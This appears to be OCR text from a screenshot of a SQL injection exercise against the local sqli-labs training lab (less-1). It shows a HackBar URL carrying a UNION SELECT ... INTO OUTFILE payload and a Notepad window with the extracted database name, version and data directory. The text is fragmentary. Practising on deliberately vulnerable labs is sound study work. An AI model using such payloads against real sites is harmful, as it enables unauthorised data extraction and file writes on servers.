 Welcome Dhakkan
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other HackBar v1
URL
http://127.0.0.1/sqli-labs-master/less-1/?id=-1' union select database(),version(),@@datadir into outfile
'e:\\1.txt'--+
URL
ute
Post data Referrer User Agent Cookies
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
security 5.5.47 E:\\phpStudy\\MySQL\\data\\